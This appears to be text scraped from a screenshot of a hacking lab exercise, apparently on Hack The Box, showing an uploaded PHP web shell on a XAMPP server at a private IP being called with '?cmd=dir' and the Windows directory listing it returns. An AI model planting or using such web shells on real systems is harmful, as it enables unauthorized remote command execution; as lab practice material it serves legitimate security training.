 10.150.150.11/upload/2/w
10.150.150.11/upload/2/webshell.php?cmd=dir
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Volume in drive C has no label. Volume Serial Number is F80A-FDD9 Directory of C:\xampp\htdocs\upload\2
09/01/2024 11:51 PM
. 09/01/2024 11:51 PM
.. 11/17/2020 06:42 AM 102,236 hiclipart.com (3).png 09/01/2024 11:51 PM 31 webshell.php 2 File(s)
102,267 bytes 2 Dir(s) 21,101,494,272 bytes free